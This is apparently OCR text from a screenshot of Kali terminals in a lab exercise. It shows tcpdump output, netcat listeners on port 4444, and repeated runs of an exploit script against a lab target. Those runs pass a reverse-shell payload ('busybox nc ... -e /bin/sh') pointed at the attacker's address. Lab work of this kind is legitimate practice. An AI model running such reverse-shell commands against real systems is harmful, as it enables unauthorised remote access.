 1 2 3 4
3
19:22
kali@localhost: ~
Session Actions Edit View Help
┌──(kali㉿localhost)-[~]
└─$ sudo tcpdump -ni tun0 tcp port 4444
[sudo] password for kali:
tcpdump: verbose output suppressed, use -v[v]... for full protocol
decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 b
ytes
19:21:33.465759 IP 10.129.63.235.39068 > 10.10.16.150.4444: Flags [S],
seq 1916532514, win 64240, options [mss 1346,sackOK,TS val 4191632731 e
cr 0,nop,wscale 7], length 0
19:21:34.079764 IP 10.129.63.235.39068 > 10.10.16.150.4444: Flags [S],
seq 1916532514, win 64240, options [mss 1346,sackOK,TS val 4191633749 e
cr 0,nop,wscale 7], length 0
19:21:35.103604 IP 10.129.63.235.39068 > 10.10.16.150.4444: Flags [S],
seq 1916532514, win 64240, options [mss 1346,sackOK,TS val 4191634773 e
cr 0,nop,wscale 7], length 0
hash1.txt
(venv)kali@localhost: ~
Session Actions Edit View Help
kali@localhost: ~/Downloads
(venv)kali@localhost: ~
KeyboardInterrupt
┌──(venv)─(kali㉿localhost)-[~]
└─$ python3 exploit.py http://10.129.63.235:3000 "busybox nc 10.10.
14.51 4444 -e /bin/sh"
┌──(venv)─(kali㉿localhost)-[~]
└─$ python3 exploit.py http://10.129.63.235:3000 "busybox nc 10.10.
14.51 4444 -e /bin/sh"
┌──(venv)─(kali㉿localhost)-[~]
└─$ python3 exploit.py http://10.129.63.235:3000 \
"busybox nc 10.10.16.150 4444 -e /bin/sh"
┌──(venv)─(kali㉿localhost)-[~]
└─$ python3 exploit.py http://10.129.63.235:3000 \
"echo REACTOR_TEST | busybox nc -w 3 10.10.16.150 4444"
┌──(venv)─(kali㉿localhost)-[~]
└─$ python3 exploit.py http://10.129.63.235:3000 \
"echo TEST | nc -w 3 10.10.16.150 4444"
┌──(venv)─(kali㉿localhost)-[~]
└─$
KALI
kali@localhost: ~
Session Actions Edit View Help
┌──(kali㉿localhost)-[~]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
┌──(kali㉿localhost)-[~]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
┌──(kali㉿localhost)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...